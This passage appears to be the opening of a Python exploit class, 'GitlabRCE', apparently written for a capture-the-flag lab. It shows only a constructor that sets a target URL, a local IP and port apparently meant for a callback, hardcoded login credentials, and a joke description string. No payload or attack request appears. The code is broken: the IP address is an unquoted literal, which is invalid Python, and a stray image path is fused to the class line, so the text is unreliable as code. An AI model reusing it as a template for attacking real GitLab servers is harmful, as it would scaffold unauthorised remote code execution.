 class GitlabRCE:
description = "oopsie woopsie we made a fucky wucky a wittle fucko boingo!"
def __init__(self, gitlab_url, local_ip):
self.url = gitlab_url
self.local_ip = 10.10.16.15
self.port = 12345
# change this if the gitlab has restricted email domains
self.email_domain = "gmail.htb"
self.session = requests.session()
self.username = "tesst"
self.password = "cjmh2qKDEeGQdGG"
self.projects = []
self.issues = []